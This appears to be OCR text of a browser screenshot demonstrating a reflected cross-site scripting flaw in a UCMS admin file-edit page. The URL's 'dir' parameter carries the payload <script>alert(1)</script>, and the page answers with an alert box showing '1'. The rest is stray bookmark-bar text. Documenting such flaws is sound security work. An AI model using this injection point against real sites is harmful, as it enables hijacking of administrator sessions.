 不安全 www.a.com:85/ucms/index.php?do=sadmin_fileedit&dir=/ucms/user/<script>alert(1)</script>&file=mypost.php
求windows8.1专业版 fn Freenom 书签栏 已导入 香港独立IP空间-美国 10分钟搭建属于
www.a.com:85 显示
1
确定